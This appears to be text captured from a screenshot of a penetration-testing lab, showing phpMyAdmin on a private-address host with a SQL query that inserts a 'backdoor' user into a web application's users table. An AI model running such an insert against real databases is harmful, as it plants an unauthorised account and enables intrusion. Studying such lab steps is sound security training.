 10.11.0.22 / 127.0.0.1 / p
10.11.0.22/phpmyadmin/db_sql.php?db=performance_sch
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
test
webappdb
New
feedback
users
Structure SQL Search Query Export
Run SQL query/queries on database performance_schema:
1 insert into webappdb.users(password, username) VALUES ("backdoor","backdoor");
Clear Format Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished
Enable foreign key checks
Go